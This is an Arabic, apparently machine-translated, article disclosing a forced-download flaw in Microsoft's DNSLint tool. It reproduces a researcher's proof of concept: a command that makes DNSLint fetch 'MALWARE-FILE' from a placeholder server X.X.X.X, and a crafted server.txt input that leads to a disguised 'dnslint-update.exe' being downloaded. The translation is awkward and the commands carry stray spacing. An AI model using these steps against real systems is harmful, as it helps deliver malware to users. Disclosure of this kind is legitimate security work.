شركة مايكروسوفت

مايكروسوفت DNSLint تعمل الأداة المساعدة لتشخيص مشكلات البحث عن اسم نظام أسماء النطاقات (DNS) المتعلقة بعناوين IP المخصصة لخوادم الويب المختلفة التي يتم الوصول إليها من خلال المستعرض. لم يتم تضمينه كجزء من حزمة Windows الأساسية ولكن يمكن تنزيله من موقع Microsoft على الويب مجانًا. تم تصنيف ثغرة أمنية في الوصول عن بُعد بدرجة 7.6 (حرجة) في CVSS 3.0 تم اكتشاف المقياس للتأثير على هذه الأداة ، مما تسبب في إجبار التحميل عن طريق التنزيل.



تنشأ الثغرة الأمنية من حقيقة أن DNSLint لا يقوم بمراجعة أسماء النطاقات عند تحليل ملفات اختبار DNS وفقًا لمفتاح '/ ql'. في حالة تمكن المستخدم النهائي من استخدام مثل هذا الملف الذي يحتوي على برنامج نصي أو رمز ثنائي بدلاً من معلومات اسم المجال المتوقعة عادةً ، يمكن أن يتعرض النظام للخطر حيث يصبح من السهل إجراء عمليات تنزيل إجبارية. في حالة حدوث ذلك ، يمكن للمتسلل الضغط من أجل التنزيل الإجباري لملف ضار يمكنه تنزيل وتنفيذ الأوامر عن بُعد عند الوصول إليه من خلال متصفح الويب. سيحفظ التنزيل في موقع نظام محلي وسريع الوصول إلى الأمان ، وبالنظر إلى أن الملف يأتي من موقع معروف على محرك الأقراص ، قد يميل المستخدم للسماح للملف التنفيذي بالمضي قدمًا. بمجرد منح الملف الضار الامتياز ، يمكنه تشغيل أي رمز مقصود عن بُعد ويهدد أمان المستخدم وخصوصيته.



جون بيج أوف hyp3rlinx قد كتب دليلًا على المفهوم يحاكي هذه الثغرة الأمنية ، موضحًا أنه يمكن تنزيل ملف غير مقصود وفقًا لما يلي عند استخدام برنامج نصي أو ملف نصي مرجعي ثنائي بدلاً من اسم المجال:

dnslint.exe / v / y / d 'MALWARE-FILE' / s X.X.X.X / r 'myreport'

في سياق الأداة المساعدة DNSLint ، يوضح ما يلي كيف يمكن استغلال الثغرة الأمنية لإدخال برامج ضارة في النظام.

1) 'dnslint-update.exe' في الدليل الجذر لخادم الويب البعيد.

2) 'server.txt'

DNSLint

؛ هذا نموذج لملف إدخال DNSLint

+ يسمى خادم DNS هذا: dns1.cp.msft.net

[DNS ~ server] X.X.X.X

، أ ، ص ؛ سجل

X.X.X.X ، ptr ، r ؛ سجل PTR

test1 ، cname ، r ؛ سجل CNAME

test2، mx، r؛ سجل MX

3) dnslint.exe / ql server.txt

لم يتم تعديل الكود أعلاه كما هو موضح بواسطة حقوق من hyp3rlinx إلى هذا المحتوى. عند الكشف عن هذه الثغرة الأمنية ، لا يبدو أن هناك أي تحديث تصحيح لحل هذه المشكلة حتى الآن. لا يزال يتعين تعيين رمز CVE لهذه الثغرة الأمنية ويجب تعريفه وكتابته بواسطة Microsoft في نشرة الأمن الرسمية الخاصة بها.